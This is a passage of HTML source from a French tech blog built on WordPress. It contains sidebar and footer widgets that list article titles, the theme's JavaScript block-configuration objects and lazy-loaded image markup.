                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-04T07:58:24-06:00" >4 juillet 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/4-leviers-pour-ameliorer-le-seo-dun-blog-dedie-au-voyage/"  rel="bookmark" class="td-image-wrap " title="4 leviers pour améliorer le seo d’un blog dédié au voyage" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="seo" title="4 leviers pour améliorer le seo d’un blog dédié au voyage" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/05/seo-4-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="seo" title="4 leviers pour améliorer le seo d’un blog dédié au voyage" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/05/seo-4-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/4-leviers-pour-ameliorer-le-seo-dun-blog-dedie-au-voyage/"  rel="bookmark" title="4 leviers pour améliorer le seo d’un blog dédié au voyage">4 leviers pour améliorer le seo d’un blog dédié au voyage</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-27T07:00:13-06:00" >27 mai 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/traitement-de-donnees-les-mesures-a-prendre-pour-se-conformer-au-rgpd/"  rel="bookmark" class="td-image-wrap " title="Traitement de données : les mesures à prendre pour se conformer au RGPD" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Traitement de données : les mesures à prendre pour se conformer au RGPD" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/11/RGPD-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Traitement de données : les mesures à prendre pour se conformer au RGPD" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/11/RGPD-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/traitement-de-donnees-les-mesures-a-prendre-pour-se-conformer-au-rgpd/"  rel="bookmark" title="Traitement de données : les mesures à prendre pour se conformer au RGPD">Traitement de données : les mesures à prendre pour se conformer...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-22T10:46:13-06:00" >22 novembre 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/marche-immobilier-en-france-apres-le-covid-19/"  rel="bookmark" class="td-image-wrap " title="Marché immobilier en France après le covid-19" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Marché immobilier en France après le covid-19" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/07/Paris-Tour-Eiffel-Ville-Photo-gratuite-sur-Pixabay-Google-Chrome-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Marché immobilier en France après le covid-19" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/07/Paris-Tour-Eiffel-Ville-Photo-gratuite-sur-Pixabay-Google-Chrome-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/marche-immobilier-en-france-apres-le-covid-19/"  rel="bookmark" title="Marché immobilier en France après le covid-19">Marché immobilier en France après le covid-19</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-27T10:44:10-06:00" >27 juillet 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-3810","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/disque-dur-externe-plus-fiables/"  rel="bookmark" class="td-image-wrap " title="Disque dur externe : les plus fiables" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Disque dur externe : les plus fiables" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/12/istockphoto-1219886046-612x612-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Disque dur externe : les plus fiables" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/12/istockphoto-1219886046-612x612-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/disque-dur-externe-plus-fiables/"  rel="bookmark" title="Disque dur externe : les plus fiables">Disque dur externe : les plus fiables</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/une-definition-du-big-data-pour-les-profanes/"  rel="bookmark" class="td-image-wrap " title="Une définition du Big Data pour les profanes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Une définition du Big Data pour les profanes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/11/Une-définition-du-Big-Data-pour-les-profanes-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Une définition du Big Data pour les profanes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/11/Une-définition-du-Big-Data-pour-les-profanes-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/une-definition-du-big-data-pour-les-profanes/"  rel="bookmark" title="Une définition du Big Data pour les profanes">Une définition du Big Data pour les profanes</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/top-5-des-idees-pour-economiser-de-largent-pendant-un-demenagement/"  rel="bookmark" class="td-image-wrap " title="Top 5 des idées pour économiser de l’argent pendant un déménagement" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Top 5 des idées pour économiser de l’argent pendant un déménagement" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/08/charles-deluvio-271643-unsplash-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Top 5 des idées pour économiser de l’argent pendant un déménagement" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/08/charles-deluvio-271643-unsplash-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/top-5-des-idees-pour-economiser-de-largent-pendant-un-demenagement/"  rel="bookmark" title="Top 5 des idées pour économiser de l’argent pendant un déménagement">Top 5 des idées pour économiser de l’argent pendant un déménagement</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/fourgon-choix-de-liberte-vacances-de-printemps/"  rel="bookmark" class="td-image-wrap " title="Le fourgon, un choix de liberté pour les vacances de printemps" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Le fourgon, un choix de liberté pour les vacances de printemps" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/03/fourgon-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Le fourgon, un choix de liberté pour les vacances de printemps" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/03/fourgon-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/fourgon-choix-de-liberte-vacances-de-printemps/"  rel="bookmark" title="Le fourgon, un choix de liberté pour les vacances de printemps">Le fourgon, un choix de liberté pour les vacances de printemps</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="e092f4c36622ee1e5a57bfcfbff47a3d" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="a749cbdc7f42f127b621109f5115a8e8" class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3810","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3810","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
